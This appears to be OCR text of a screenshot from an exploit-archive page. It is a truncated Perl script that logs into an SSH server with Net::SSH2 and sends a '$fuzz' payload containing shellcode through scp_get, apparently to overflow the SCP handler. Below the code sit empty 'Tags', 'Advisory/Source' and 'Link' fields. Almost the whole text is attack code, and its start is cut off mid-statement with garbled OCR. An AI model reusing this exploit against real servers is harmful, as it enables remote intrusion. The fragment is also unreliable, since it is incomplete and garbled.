
$shell; 	      # shellcode 8)

$ssh2 = Net::SSH2->new(); 

$ssh2->connect($host, $port) || die 
"\nError: Connection Refused!\n"; 

$ssh2->auth_password($username, 
$password) || die "\nError: 
Username/Password Denied!\n"; 

#sleep(10);

$scpget = $ssh2->scp_get($fuzz); 

$ssh2->disconnect();

Tags:
Advisory/Source:
Link